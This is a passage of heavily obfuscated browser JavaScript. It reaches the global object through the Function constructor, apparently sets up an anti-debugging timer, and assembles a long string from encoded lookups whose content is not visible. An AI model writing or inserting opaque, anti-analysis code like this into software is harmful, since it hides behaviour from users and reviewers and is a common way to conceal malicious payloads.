_0x43f7a0(_0x57bf95-O00O00911F_0x273b25._0x142e5f,_0x5281f8-O00O00911F_0x273b25._0x2b37eb,_0xd5fd83,_0x5281f8-O00O00911F_0x273b25._0x36a26e,_0x1e602b-O00O00911F_0x273b25._0x55cee1);}return _0x246c0d[_0x408216(O00O00911F_0x5a0f69._0x5202d3,O00O00911F_0x5a0f69._0x2c8765,O00O00911F_0x5a0f69._0x142a48,O00O00911F_0x5a0f69._0x477695,O00O00911F_0x5a0f69._0x5901c7)]();})[_0x591c65(-O00O00911F_0x143145._0x25ebc0,-O00O00911F_0x143145._0x3470c9,O00O00911F_0x143145._0x5583b7,-O00O00911F_0x143145._0x13b9bb,O00O00911F_0x143145._0x56e7f1)](_0x4e9cff=>{const O00O00911F_0x3226e0={_0x4adc29:0xa3,_0x3a218d:0xef,_0x3261d1:0x51,_0x52714e:0x43};function _0x3dd05a(_0x4d41de,_0x23a12f,_0x535971,_0x57768b,_0x4e34fd){return _0x591c65(_0x4d41de-O00O00911F_0x3226e0._0x4adc29,_0x23a12f-O00O00911F_0x3226e0._0x3a218d,_0x535971- -O00O00911F_0x3226e0._0x3261d1,_0x4d41de,_0x4e34fd-O00O00911F_0x3226e0._0x52714e);}function _0x309850(_0x243084,_0x11f0b1,_0x319aff,_0x1ed4b5,_0x3468eb){return _0x591c65(_0x243084-O00O00911F_0x42f1f1._0x11d495,_0x11f0b1-O00O00911F_0x42f1f1._0x4140f9,_0x1ed4b5- -O00O00911F_0x42f1f1._0x975ecb,_0x243084,_0x3468eb-O00O00911F_0x42f1f1._0x3966c8);}console[_0x3dd05a(O00O00911F_0x3ca35c._0x1ce7db,O00O00911F_0x3ca35c._0x4c81c6,O00O00911F_0x3ca35c._0x59cf60,O00O00911F_0x3ca35c._0x4faff8,O00O00911F_0x3ca35c._0x15502e)](''),console[_0x309850(O00O00911F_0x3ca35c._0x45fc56,O00O00911F_0x3ca35c._0x431087,O00O00911F_0x3ca35c._0x439851,O00O00911F_0x3ca35c._0x4faff8,O00O00911F_0x3ca35c._0x52cc9e)](_0x4e9cff);})[_0x43f7a0(O00O00911F_0x143145._0x294f7e,-O00O00911F_0x143145._0x38611a,O00O00911F_0x143145._0x106dc5,-O00O00911F_0x143145._0x296122,-O00O00911F_0x143145._0x468bc3)](_0x3b9406=>{});}else{}})[O00O00911F_0x301314(-0x155,-0x53f,-0x364,0xb9c,0x0)](_0x17059d=>{});var O00O00911F_0x1a5319='';(function(){const O00O00911F_0x1a00d5={_0x464c42:0x982,_0x60115:0x3bc,_0x4d328e:0x14d8,_0x48527:0x26f,_0x2696d0:0x1630,_0x348406:0xc60,_0x51a24b:0x16a,_0x4fa694:0x282,_0xa94a89:0xe90,_0x220205:0x713,_0x4e6c9d:0x160a,_0x2f98fa:0x2243,_0x127b8e:0x1dd3,_0x41088d:0x23fe,_0x3dda86:0x2011,_0xc3046e:0xe0a,_0x284293:0x10ff,_0x341ab9:0xa8e,_0x2e5e65:0x34b,_0x431849:0xf01,_0xd55207:0x1a6c,_0xf4fac5:0x2610,_0x570b88:0x1e4f,_0x14cc67:0x1751,_0x4e2ea3:0x2b80,_0x4e5ac4:0x6f2,_0x520ad0:0xfb6,_0x1a6290:0x776,_0x36f76d:0x1a9,_0x9aefa0:0x479,_0x3cb86e:0xf7e,_0x5538e3:0x146d,_0x2876a8:0x1b68,_0x3b80c2:0x5b4,_0x37ea40:0xb9a,_0x27bf37:0xc8c,_0x57841d:0xcc,_0x127c25:0x203,_0x2d7298:0x7b9,_0x4659f3:0xe4a,_0x3b09d7:0x169f,_0xe6d42a:0x287a,_0x506c0c:0x1fcf,_0x29bce0:0x24f1,_0x6fa0a9:0x1e06,_0x35e513:0x7b1,_0x58d355:0x141b,_0x3dddfc:0xa46,_0x59748e:0xe20,_0x540eea:0x17ab,_0x53b1e0:0x8fe,_0x1caf17:0x931,_0x5571f8:0x586,_0x4dd37c:0x934,_0x5141df:0xbec,_0x199848:0x163,_0x11537d:0x12e0,_0x6eec6f:0x904,_0xd1b0df:0x26b,_0x49d33c:0x5d,_0x393fb5:0xbcf,_0x4b2b1e:0x65f,_0x116662:0x57,_0x4180ad:0x1a7,_0x2778cd:0xf05},O00O00911F_0x3b7952={_0x52167a:0x2ab,_0x5e7d0d:0x1b7,_0x80b0af:0x143,_0x2985be:0x11c},O00O00911F_0x5aac69={_0x52d097:0x170,_0x291094:0x45c,_0x157482:0x186,_0x2238c5:0x91},O00O00911F_0x224f34={_0x36d2e0:0xa0,_0x40d7f3:0x47,_0x84313f:0x7a,_0x17faa9:0x18a},O00O00911F_0x1ad9e0={_0x211b28:0x33f,_0x548db0:0x1e6,_0x28f89b:0x123,_0x5e2f4f:0x116},O00O00911F_0x166b18={_0x36293c:0x155f,_0x24a072:0xb19,_0x533ff0:0x18f4,_0xd59978:0x241d,_0x378fa8:0x1adb,_0xa98b4f:0x9e,_0x518590:0x1c9,_0x1ddb29:0x168b,_0x389580:0xb89,_0x5eb4df:0x156c,_0x5157b9:0x3a,_0x112e7d:0x1a7,_0x1768a4:0xe30,_0x49365d:0x35c,_0x2189f0:0x359,_0x5cedb6:0x257b,_0x5b5a40:0x2380,_0x48281c:0x19c5,_0x2d8ce0:0x1766,_0x320b9b:0x1583,_0x3d651d:0x1058,_0x4e2613:0x9da,_0x1a9b3c:0x5cc,_0x28737c:0x4d5,_0x514194:0x25f},O00O00911F_0xdcc7f4={_0x1de0a5:0x452,_0x7c8f5:0x2e,_0x167026:0xff,_0x5b3f31:0x30},O00O00911F_0x2554e0={_0x25d500:0x141,_0x39d233:0x1c0,_0x5a2439:0xba,_0x4d5cf5:0x80},O00O00911F_0x308b9a={_0x1d407d:0x16c,_0x5b35fb:0x82,_0x20df2e:0x56,_0x358468:0x67},_0x191d61={'BtUlr':function(_0x181748,_0x508aab){return _0x181748(_0x508aab);},'GDFiQ':function(_0x20a9ac,_0x1eb0cd){return _0x20a9ac+_0x1eb0cd;},'OzsVs':function(_0x53aedd,_0x3d257a){return _0x53aedd+_0x3d257a;},'Mkgkf':_0x18ba25(O00O00911F_0x1a00d5._0x464c42,O00O00911F_0x1a00d5._0x60115,O00O00911F_0x1a00d5._0x4d328e,O00O00911F_0x1a00d5._0x48527,O00O00911F_0x1a00d5._0x2696d0)+_0x375c72(-O00O00911F_0x1a00d5._0x348406,-O00O00911F_0x1a00d5._0x51a24b,O00O00911F_0x1a00d5._0x4fa694,O00O00911F_0x1a00d5._0xa94a89,O00O00911F_0x1a00d5._0x220205)+_0x375c72(O00O00911F_0x1a00d5._0x4e6c9d,O00O00911F_0x1a00d5._0x2f98fa,O00O00911F_0x1a00d5._0x127b8e,O00O00911F_0x1a00d5._0x41088d,O00O00911F_0x1a00d5._0x3dda86)+_0x375c72(O00O00911F_0x1a00d5._0xc3046e,O00O00911F_0x1a00d5._0x284293,O00O00911F_0x1a00d5._0x341ab9,-O00O00911F_0x1a00d5._0x2e5e65,O00O00911F_0x1a00d5._0x431849),'OgFti':_0xe4a9a8(O00O00911F_0x1a00d5._0xd55207,O00O00911F_0x1a00d5._0xf4fac5,O00O00911F_0x1a00d5._0x570b88,O00O00911F_0x1a00d5._0x14cc67,O00O00911F_0x1a00d5._0x4e2ea3)+_0xe4a9a8(-O00O00911F_0x1a00d5._0x4e5ac4,O00O00911F_0x1a00d5._0x520ad0,O00O00911F_0x1a00d5._0x1a6290,-O00O00911F_0x1a00d5._0x36f76d,-O00O00911F_0x1a00d5._0x9aefa0)+_0x7601e1(O00O00911F_0x1a00d5._0x3cb86e,O00O00911F_0x1a00d5._0x5538e3,O00O00911F_0x1a00d5._0x2876a8,O00O00911F_0x1a00d5._0x3b80c2,O00O00911F_0x1a00d5._0x37ea40)+_0x18ba25(O00O00911F_0x1a00d5._0x27bf37,-O00O00911F_0x1a00d5._0x57841d,-O00O00911F_0x1a00d5._0x127c25,O00O00911F_0x1a00d5._0x2d7298,O00O00911F_0x1a00d5._0x4659f3)+_0x5ab7fa(O00O00911F_0x1a00d5._0x3b09d7,O00O00911F_0x1a00d5._0xe6d42a,O00O00911F_0x1a00d5._0x506c0c,O00O00911F_0x1a00d5._0x29bce0,O00O00911F_0x1a00d5._0x6fa0a9)+_0x7601e1(O00O00911F_0x1a00d5._0x35e513,O00O00911F_0x1a00d5._0x58d355,O00O00911F_0x1a00d5._0x3dddfc,O00O00911F_0x1a00d5._0x59748e,O00O00911F_0x1a00d5._0x540eea)+'\x20)','QhoZx':function(_0x51b5aa){return _0x51b5aa();}};function _0x18ba25(_0x494971,_0x2ecf3e,_0x3602c1,_0x22296b,_0x482fe0){return O00O00911F_0x2a49d6(_0x22296b,_0x494971-O00O00911F_0x308b9a._0x1d407d,_0x3602c1-O00O00911F_0x308b9a._0x5b35fb,_0x22296b-O00O00911F_0x308b9a._0x20df2e,_0x482fe0-O00O00911F_0x308b9a._0x358468);}const _0x5f5b7f=function(){const O00O00911F_0x1e6ae4={_0x48c898:0x1d8,_0x27df31:0x164,_0x1b0761:0xdb,_0x837b5d:0x128},O00O00911F_0x40e9e5={_0xd8a3f:0x134,_0x3c09a3:0x2d,_0x4f8f5f:0x43d,_0x4a244c:0x142},O00O00911F_0x12ffef={_0x583536:0x11b,_0x3e9ca6:0x1ac,_0x543f02:0x84,_0x44c3bf:0x191};function _0x49be22(_0x2054c5,_0x9386a2,_0x18f0bb,_0xf1c798,_0x5db755){return _0x375c72(_0x2054c5-O00O00911F_0x12ffef._0x583536,_0x18f0bb,_0xf1c798- -O00O00911F_0x12ffef._0x3e9ca6,_0xf1c798-O00O00911F_0x12ffef._0x543f02,_0x5db755-O00O00911F_0x12ffef._0x44c3bf);}let _0x75cc1e;function _0x421783(_0x85b43c,_0x30efbf,_0x1c0bad,_0x1f4a63,_0x5b20b7){return _0xe4a9a8(_0x85b43c-O00O00911F_0x2554e0._0x25d500,_0x30efbf-O00O00911F_0x2554e0._0x39d233,_0x5b20b7-O00O00911F_0x2554e0._0x5a2439,_0x1f4a63-O00O00911F_0x2554e0._0x4d5cf5,_0x1f4a63);}function _0x249be5(_0x934f5d,_0x1f2e08,_0x19f574,_0x1594b9,_0x170f14){return _0xe4a9a8(_0x934f5d-O00O00911F_0x40e9e5._0xd8a3f,_0x1f2e08-O00O00911F_0x40e9e5._0x3c09a3,_0x934f5d- -O00O00911F_0x40e9e5._0x4f8f5f,_0x1594b9-O00O00911F_0x40e9e5._0x4a244c,_0x1594b9);}function _0x4ecc98(_0x293898,_0x4b2717,_0x3f81b2,_0x4996e4,_0x4e6137){return _0x18ba25(_0x3f81b2- -O00O00911F_0xdcc7f4._0x1de0a5,_0x4b2717-O00O00911F_0xdcc7f4._0x7c8f5,_0x3f81b2-O00O00911F_0xdcc7f4._0x167026,_0x4996e4,_0x4e6137-O00O00911F_0xdcc7f4._0x5b3f31);}function _0x4d793c(_0xe3a049,_0x29d91c,_0x342099,_0x2335bc,_0x17a3e7){return _0x18ba25(_0x342099-O00O00911F_0x1e6ae4._0x48c898,_0x29d91c-O00O00911F_0x1e6ae4._0x27df31,_0x342099-O00O00911F_0x1e6ae4._0x1b0761,_0x17a3e7,_0x17a3e7-O00O00911F_0x1e6ae4._0x837b5d);}try{_0x75cc1e=_0x191d61[_0x4d793c(O00O00911F_0x166b18._0x36293c,O00O00911F_0x166b18._0x24a072,O00O00911F_0x166b18._0x533ff0,O00O00911F_0x166b18._0xd59978,O00O00911F_0x166b18._0x378fa8)](Function,_0x191d61[_0x49be22(O00O00911F_0x166b18._0xa98b4f,O00O00911F_0x166b18._0x518590,O00O00911F_0x166b18._0x1ddb29,O00O00911F_0x166b18._0x389580,O00O00911F_0x166b18._0x5eb4df)](_0x191d61[_0x49be22(-O00O00911F_0x166b18._0x5157b9,-O00O00911F_0x166b18._0x112e7d,O00O00911F_0x166b18._0x1768a4,O00O00911F_0x166b18._0x49365d,O00O00911F_0x166b18._0x2189f0)](_0x191d61[_0x4d793c(O00O00911F_0x166b18._0x5cedb6,O00O00911F_0x166b18._0x5b5a40,O00O00911F_0x166b18._0x48281c,O00O00911F_0x166b18._0x2d8ce0,O00O00911F_0x166b18._0x320b9b)],_0x191d61[_0x49be22(O00O00911F_0x166b18._0x3d651d,-O00O00911F_0x166b18._0x4e2613,O00O00911F_0x166b18._0x1a9b3c,O00O00911F_0x166b18._0x28737c,O00O00911F_0x166b18._0x514194)]),');'))();}catch(_0x4fc827){_0x75cc1e=window;}return _0x75cc1e;};function _0x5ab7fa(_0x1575c2,_0x219e7d,_0x579770,_0x50966e,_0x36ae5c){return O00O00911F_0x301314(_0x36ae5c-O00O00911F_0x1ad9e0._0x211b28,_0x219e7d-O00O00911F_0x1ad9e0._0x548db0,_0x579770-O00O00911F_0x1ad9e0._0x28f89b,_0x579770,_0x36ae5c-O00O00911F_0x1ad9e0._0x5e2f4f);}const _0x448df6=_0x191d61[_0xe4a9a8(O00O00911F_0x1a00d5._0x53b1e0,-O00O00911F_0x1a00d5._0x1caf17,O00O00911F_0x1a00d5._0x5571f8,-O00O00911F_0x1a00d5._0x4dd37c,O00O00911F_0x1a00d5._0x5141df)](_0x5f5b7f);function _0xe4a9a8(_0x103e8f,_0x4121a2,_0x141dd8,_0x21894f,_0x2f762e){return O00O00911F_0x2a49d6(_0x2f762e,_0x141dd8-O00O00911F_0x224f34._0x36d2e0,_0x141dd8-O00O00911F_0x224f34._0x40d7f3,_0x21894f-O00O00911F_0x224f34._0x84313f,_0x2f762e-O00O00911F_0x224f34._0x17faa9);}function _0x7601e1(_0x4e691b,_0x548b0f,_0x5f1408,_0x38bc34,_0x1e9fac){return O00O00911F_0x1fd229(_0x38bc34,_0x548b0f-O00O00911F_0x5aac69._0x52d097,_0x548b0f- -O00O00911F_0x5aac69._0x291094,_0x38bc34-O00O00911F_0x5aac69._0x157482,_0x1e9fac-O00O00911F_0x5aac69._0x2238c5);}function _0x375c72(_0x2d357a,_0x479b4e,_0x35af12,_0x6003ba,_0x40e325){return O00O00911F_0x96d9cf(_0x35af12-O00O00911F_0x3b7952._0x52167a,_0x479b4e-O00O00911F_0x3b7952._0x5e7d0d,_0x35af12-O00O00911F_0x3b7952._0x80b0af,_0x6003ba-O00O00911F_0x3b7952._0x2985be,_0x479b4e);}_0x448df6[_0x375c72(O00O00911F_0x1a00d5._0x199848,O00O00911F_0x1a00d5._0x11537d,O00O00911F_0x1a00d5._0x6eec6f,O00O00911F_0x1a00d5._0xd1b0df,-O00O00911F_0x1a00d5._0x49d33c)+_0x5ab7fa(O00O00911F_0x1a00d5._0x393fb5,O00O00911F_0x1a00d5._0x4b2b1e,O00O00911F_0x1a00d5._0x116662,O00O00911F_0x1a00d5._0x4180ad,O00O00911F_0x1a00d5._0x2778cd)+'l'](O00O00911F_0x3897ae,-0x725+0x3*0x78e+-0x9*-0x3);}());var O00O00911F_0x151dbd=O00O00911F_0xbc3d7d(0xe5,0xe48,-0x183,0xa2,-0xa76)+O00O00911F_0x96d9cf(0xd7b,0x9f5,0x135c,0x1229,0x280)+O00O00911F_0x301314(0x19a1,0xd95,0x19ae,0x19c4,0x17c8)+O00O00911F_0x2a49d6(-0xa5f,0xed,-0x436,-0xdce,0x5b8)+O00O00911F_0xbc3d7d(0x67,-0x2f6,-0xbfa,-0x8b4,-0x935)+O00O00911F_0x2a49d6(0xb9b,0xf45,0x207,0x530,0x1267)+O00O00911F_0x1fd229(0x1485,0x20a3,0x1537,0xecb,0xa63)+O00O00911F_0x2a49d6(0x12fd,0x1510,0x14e4,0x14b5,0xb5f)+O00O00911F_0x1fd229(0x6b2,-0x234,0x66e,0xce7,-0x78f)+O00O00911F_0x301314(-0x40,-0x617,-0x79f,0x5d9,-0x484)+O00O00911F_0x2a49d6(0x11e5,0x1834,0x15bc,0xc36,0x25c3)+O00O00911F_0xbc3d7d(-0x8,-0x6e2,0x39e,0x4b2,-0xdd7)+O00O00911F_0x301314(0x350,-0x22,0x78f,-0xb69,-0xae7)+O00O00911F_0xbc3d7d(0x16dc,0xa41,0xe67,0x1622,0x860)+O00O00911F_0x301314(0x1915,0x1441,0x1062,0x21c9,0x231f)+O00O00911F_0x1fd229(0xc2d,0x1748,0x10ec,0x41b,0xc25)+O00O00911F_0x1fd229(0x358,-0x39f,0xa80,0xfe3,0x951)+O00O00911F_0x2a49d6(0x17da,0x18d4,0xc9e,0x25ee,0x1a48)+O00O00911F_0x1fd229(-0xaf,0xe76,0xd0b,0xe16,0xdbd)+O00O00911F_0x2a49d6(0xf07,0x1a66,0x2147,0x1fdf,0xcb6)+O00O00911F_0x96d9cf(0x741,-0x672,-0x6f4,0x158a,-0x27f)+O00O00911F_0x1fd229(0x1308,0x154c,0x11b8,0x555,0x1aa2)+O00O00911F_0x1fd229(0x213a,0x17ab,0x20f4,0x2cbe,0x2b75)+O00O00911F_0x1fd229(0x123c,0x14a3,0x202b,0x1811,0x11d7)+O00O00911F_0x301314(0x186d,0xaf8,0x2112,0x15e5,0x2640)+O00O00911F_0x2a49d6(0x95a,0x12fd,0xd00,0x875,0x1223)+O00O00911F_0x301314(0xce9,0xcf9,0x1b4b,0x444,0xdde)+O00O00911F_0x96d9cf(0x1464,0x8df,0x1c99,0x1a09,0x22b5)+O00O00911F_0x96d9cf(0x1792,0x19fc,0x236c,0x1564,0x230e)+O00O00911F_0x301314(0xfa4,0xae4,0x19f6,0x67f,0x6c9)+O00O00911F_0x1fd229(0x193e,0x1560,0x158c,0x1d1d,0xef9)+O00O00911F_0xbc3d7d(0xf03,0x2ad,0x932,0x1949,0x5a3)+O00O00911F_0x2a49d6(0x1efb,0x16f0,0x1839,0x17ce,0x12d3)+O00O00911F_0x301314(0x1589,0xae5,0xbab,0x214b,0x1280)+O00O00911F_0x96d9cf(0x1631,0x1962,0x2344,0x1b4c,0x245f)+O00O00911F_0xbc3d7d(0xc8c,0x110d,0x109e,0x1829,0x90a)+O00O00911F_0xbc3d7d(0x16e7,0x11de,0x1e56,0x221e,0xa3f)+O00O00911F_0x1fd229(0xf24,0x13b6,0x1ccf,0x2410,0x11ee)+O00O00911F_0x301314(0x160b,0x187f,0x2337,0x1c65,0x159b)+O00O00911F_0xbc3d7d(0xe08,0x1330,0xdb4,0x373,0xc80)+O00O00911F_0x301314(0x919,0x156d,0x47a,0x9f5,-0x2b3)+O00O00911F_0x96d9cf(0x1464,0x1751,0x982,0x201b,0xec9)+O00O00911F_0x2a49d6(0x1b87,0x18d4,0x1f7c,0xb51,0x22ea)+O00O00911F_0xbc3d7d(0x16e7,0x2233,0x21d1,0x137e,0x1a52)+O00O00911F_0x96d9cf(0x1614,0x21ed,0x1981,0x2031,0x1a38)+O00O00911F_0xbc3d7d(0x1084,0x1c79,0xd4b,0x1ddc,0x1d7f)+O00O00911F_0x96d9cf(0x12ae,0x1391,0xf96,0x219a,0x50e)+O00O00911F_0x2a49d6(0x1acb,0x1bc5,0x25e5,0x115a,0x21ef)+O00O00911F_0x1fd229(0xdc0,0x1709,0xc40,0x21f,0x489)+O00O00911F_0x96d9cf(0x17f,0xf2d,0x23d,0xca3,-0x455)+O00O00911F_0xbc3d7d(0x14f0,0x1ee6,0xe0e,0x1bce,0x2038)+O00O00911F_0x1fd229(0x1e02,0x226d,0x20f4,0x2a67,0x175d)+O00O00911F_0xbc3d7d(0x485,-0x3a4,0x2a3,0xbe1,0xec6)+O00O00911F_0x1fd229(0x14ea,0x8a3,0x1537,0x2360,0x178c)+O00O00911F_0x1fd229(0x45e,0x97e,0xa4c,0xeb4,0xced)+O00O00911F_0xbc3d7d(0x19d8,0xff9,0x2183,0x1ae9,0x1996)+O00O00911F_0x301314(0x10,0xc3b,0x758,0x73d,0x3c)+O00O00911F_0x2a49d6(0x141c,0x556,-0x11a,0x9bd,-0x8b4)+O00O00911F_0x96d9cf(0x86e,0x1533,0x6a7,0xf3b,0xf7b)+O00O00911F_0xbc3d7d(0x1326,0x1345,0x662,0xf6b,0x13de)+O00O00911F_0x301314(0x160b,0xfe2,0x1d97,0xb53,0x13da)+O00O00911F_0x96d9cf(0x1792,0xef4,0x128f,0x1509,0x1e65)+O00O00911F_0xbc3d7d(0xf7,-0x4ea,0xc41,0xd25,0xfcd)+O00O00911F_0x301314(0x160b,0xedc,0x150d,0x95e,0x1381)+O00O00911F_0x96d9cf(0x1792,0x1cb8,0x1430,0xe42,0x1e94)+O00O00911F_0x2a49d6(0xed9,0x545,-0x96e,0x0,0xa5f)+O00O00911F_0x2a49d6(0x12c0,0xa51,0xc90,0x17bf,0x15d4)+O00O00911F_0xbc3d7d(0x1879,0xa61,0xda6,0x142c,0xf5e)+O00O00911F_0x1fd229(0x2dfe,0x20c2,0x2202,0x1a20,0x2982)+O00O00911F_0xbc3d7d(0x19d8,0x2841,0x1059,0x187b,0xfb2)+O00O00911F_0x96d9cf(0x5e6,0xfde,-0x46d,0xc4d,0xf0e)+O00O00911F_0xbc3d7d(0x2a6,-0xbb7,0x806,-0x1b8,0x1124)+O00O00911F_0x301314(0x1899,0x2315,0xccd,0x1e16,0x16fd)+O00O00911F_0x301314(0x160b,0x1d39,0xa02,0x203b,0x2321)+O00O00911F_0x301314(0x69,0xbbc,-0xa68,-0x475,0xab4)+O00O00911F_0x2a49d6(0x2167,0x18d4,0xe71,0x2040,0x21b1)+O00O00911F_0xbc3d7d(0xfbd,0x1ba5,0x1947,0x903,0x356)+O00O00911F_0x301314(0xe5a,0xcd3,0x1706,0x13d1,0xcea)+O00O00911F_0x1fd229(0x136c,0x14bd,0xbb1,0x715,0x4ab)+O00O00911F_0x2a49d6(0x1e54,0x1bc5,0x23fe,0x2a38,0x2733)+O00O00911F_0xbc3d7d(0x9a2,0x179,0x16f8,0x9e2,0x17e8)+O00O00911F_0xbc3d7d(0x5d1,0x3d8,0x776,0xa21,0x118e)+O00O00911F_0xbc3d7d(0x1047,0xb51,0x1334,0x21d,0x1114)+O00O00911F_0x301314(0x160b,0x20ae,0x232c,0x8c7,0x1962)+O00O00911F_0xbc3d7d(0x16e7,0x14ef,0xfe0,0x230f,0x14b0)+O00O00911F_0x301314(0x62b,-0x51,-0x756,0x245,-0x2f4)+O00O00911F_0xbc3d7d(0xe04,0x915,0x1b75,0x1244,0x32a)+O00O00911F_0xbc3d7d(0x3a7,0x333,-0x75f,-0x277,0xb65)+O00O00911F_0x301314(0x175d,0x1128,0x13ab,0x21c2,0x1bb7)+O00O00911F_0x2a49d6(0x1a84,0x1834,0x2581,0x1ea7,0x2027)+O00O00911F_0x301314(0x160b,0xb61,0x204e,0x187d,0x2135)+O00O00911F_0x2a49d6(0x148a,0x18d4,0x1523,0x2183,0x18a0)+O00O00911F_0x2a49d6(0x871,0xadc,0xcc9,0x901,0x1432)+O00O00911F_0x301314(-0x1f3,0x9e4,-0x9e,-0x1b6,0x5b9)+O00O00911F_0x301314(0x10a0,0x8e7,0x1bd9,0x415,0x1907)+O00O00911F_0x301314(0x1b98,0x10b1,0x22f5,0x1b5d,0x12d9)+O00O00911F_0x1fd229(0x1354,0x201a,0x12d6,0x69c,0x20da)+O00O00911F_0x2a49d6(0xfe6,0xb80,-0x26b,0x186,0x2b3)+O00O00911F_0x301314(0x152e,0x17b5,0x1f7e,0x1ad6,0xdef)+O00O00911F_0x96d9cf(0x1792,0x24db,0xb4f,0x109c,0x2103)+O00O00911F_0x2a49d6(0xa0e,0x18d4,0x1ea7,0x10bf,0xc0e)+O00O00911F_0x1fd229(0xb3c,0x1408,0x742,-0x5b4,0x43c)+O00O00911F_0x2a49d6(0x156d,0xeb4,0x7a1,0x1ad4,0x1611)+O00O00911F_0xbc3d7d(0x35e,0xa5d,0xaaf,-0x500,0xa22)+O00O00911F_0x301314(0xf6b,0xed7,0xd37,0x1450,0x5d1)+O00O00911F_0xbc3d7d(0x16e7,0xb0b,0x1ec2,0x16b0,0x10cd)+O00O00911F_0x1fd229(0x22a6,0x2177,0x1ccf,0x1903,0x24cb)+O00O00911F_0xbc3d7d(0x16e7,0x1be3,0x967,0x213a,0x2352)+O00O00911F_0x1fd229(0x1737,0xc21,0xd18,0x161,0x164f)+O00O00911F_0x1fd229(0x266b,0x1081,0x1ccc,0x21e9,0x1f7f)+O00O00911F_0x96d9cf(0x5b8,-0x852,-0x40b,-0x64,0x585)+O00O00911F_0x96d9cf(0x1792,0x1de6,0x1057,0x1b95,0x1f36)+O00O00911F_0x2a49d6(0x16f1,0x18d4,0x275f,0x1f13,0x1b5e)+O00O00911F_0x1fd229(0x1de4,0x1a8e,0x1c69,0x1fd9,0x12c7)+O00O00911F_0x2a49d6(0x16ba,0x15a6,0x18e8,0xc27,0x10d3)+O00O00911F_0x2a49d6(0x1c56,0x18d4,0x1334,0x240b,0x14d7)+O00O00911F_0x301314(0x160b,0x1e61,0xa41,0xe7e,0xd54)+O00O00911F_0x301314(0x515,0x4a3,-0x182,0x13b9,0x97a)+O00O00911F_0x96d9cf(0xfc,0xeae,-0x819,-0x9e4,0x967)+O00O00911F_0x96d9cf(0x1792,0x2577,0x20fd,0x1c88,0x202a)+O00O00911F_0xbc3d7d(0x16e7,0x1b2d,0x14d0,0x12e3,0x23a7)+O00O00911F_0x1fd229(0x231a,0x29fd,0x1ccf,0x11c9,0x104a)+O00O00911F_0x96d9cf(0x1a24,0x12a0,0x1ee9,0xe2a,0x26b5)+O00O00911F_0x301314(0x1796,0x2656,0x10af,0xbbc,0x1f74)+O00O00911F_0xbc3d7d(0x894,0x9fa,0x9e,-0x2f0,-0x1aa)+O00O00911F_0x96d9cf(0x9bf,0x804,0x1135,0x1155,0x48e)+O00O00911F_0x2a49d6(0x1333,0x1c3e,0x10e4,0x1d78,0x1401)+O00O00911F_0x301314(0x801,0xb9d,0x51b,-0x636,0x6e4)+O00O00911F_0x96d9cf(0x1909,0x261d,0x2198,0x1652,0x200a)+O00O00911F_0x96d9cf(0x867,-0x1c4,-0x179,0x9e3,0x1615)+O00O00911F_0xbc3d7d(-0x15,-0x349,0xb85,-0xda5,-0x63e)+O00O00911F_0xbc3d7d(-0xdd,0xa88,0xa70,0x3d7,-0x3f3)+O00O00911F_0x1fd229(0x1796,0x17f3,0x133f,0x1318,0x85d)+O00O00911F_0x96d9cf(0x1b09,0x2905,0x25b0,0x1eac,0x27e8)+O00O00911F_0x2a49d6(0x23f5,0x18d4,0x1c57,0x1eec,0x1e99)+O00O00911F_0x301314(0x160b,0x1dec,0x1bb6,0xee7,0x761)+O00O00911F_0x96d9cf(0x1792,0xb14,0xb0f,0x1ca9,0x20b8)+O00O00911F_0x96d9cf(0x1792,0xf16,0x2685,0x97e,0x1df0)+O00O00911F_0x96d9cf(0xfe6,0x1261,0x13a0,0x1288,0x10d0)+O00O00911F_0x301314(0x455,0xfc3,0x40c,-0x3c5,0x1f2)+O00O00911F_0x96d9cf(0x927,0x389,0xd26,0x81e,0xaaf)+O00O00911F_0x96d9cf(0x186d,0x1b91,0x1d3d,0x1497,0x14cf)+O00O00911F_0x301314(0xd6b,-0xf7,0xc91,0xa22,0x1045)+O00O00911F_0x2a49d6(0x185c,0xfe4,0x1ed2,0x12e8,0x1c85)+O00O00911F_0x301314(0x11bb,0x1ed0,0x18f7,0x1cd9,0xf13)+O00O00911F_0x2a49d6(0xf6a,0x1d3b,0x2581,0x1274,0x2924)+O00O00911F_0x1fd229(0x1a9e,0x2342,0x1678,0xa03,0xfbf)+O00O00911F_0xbc3d7d(0x2fe,0x613,0x104a,0xc82,0x115c)+O00O00911F_0x1fd229(0x229f,0xc3c,0x1a11,0x27d7,0x1587)+O00O00911F_0x1fd229(0x107f,0x20a8,0x16b1,0xf37,0x225a)+O00O00911F_0x96d9cf(0x180a,0x9bd,0x22eb,0x1ccd,0x22d0)+O00O00911F_0x96d9cf(0x1792,0xaa1,0x1ddb,0x1a57,0x8c6)+O00O00911F_0x301314(0x160b,0x16b7,0x8d3,0x1540,0x1de0)+O00O00911F_0x1fd229(0x176a,0x1de2,0x1ccf,0x19b1,0x16ab)+O00O00911F_0x301314(0x189d,0xc61,0xfb3,0x12ed,0x2257)+O00O00911F_0xbc3d7d(0x1872,0x1a22,0xb0d,0x1917,0x15c8)+O00O00911F_0xbc3d7d(0x894,0x6a3,0x1319,0xef2,0x56a)+O00O00911F_0xbc3d7d(0x914,0xffe,-0x29a,0xfb9,-0x3bd)+O00O00911F_0xbc3d7d(0x1a51,0xd1c,0x1095,0x195d,0x1c38)+O00O00911F_0x301314(0x801,0x183,0x12e1,0xd7f,0xb5c)+O00O00911F_0x96d9cf(0x1909,0xe4c,0x1127,0x1654,0x1527)+O00O00911F_0x2a49d6(0x1296,0x9a9,0x160a,0xfc8,0xadd)+O00O00911F_0x1fd229(0x38e,0xd1e,0x5d3,0x14a3,0x3af)+O00O00911F_0x301314(-0xd9,-0x1e4,-0x937,-0xf06,0x2d)+O00O00911F_0x96d9cf(0x1905,0x17e6,0x169a,0x1533,0x27f7)+O00O00911F_0xbc3d7d(0x1ac5,0xec6,0x289d,0x10fa,0x1621)+O00O00911F_0x301314(0x109f,0x105f,0x1ab7,0x12cb,0x7a1)+O00O00911F_0xbc3d7d(0x1936,0x22c3,0x13a4,0x1870,0x215a)+O00O00911F_0xbc3d7d(0x16e7,0x155f,0x25be,0x1f9a,0x91b)+O00O00911F_0x1fd229(0x157a,0x165f,0x1ccf,0x2860,0x25b3)+O00O00911F_0x1fd229(0x205e,0x26e0,0x1ccf,0x2718,0x2876)+O00O00911F_0x96d9cf(0x8be,0x1616,0x56b,0x1f1,0x5a)+O00O00911F_0x1fd229(0x14b9,0x212f,0x1d9a,0x228e,0x2807)+O00O00911F_0x96d9cf(0x1ac1,0x1659,0x1cd5,0x10fd,0x2737)+O00O00911F_0x2a49d6(0x12cf,0xdce,0xe1f,0x134,0x1972)+O00O00911F_0x96d9cf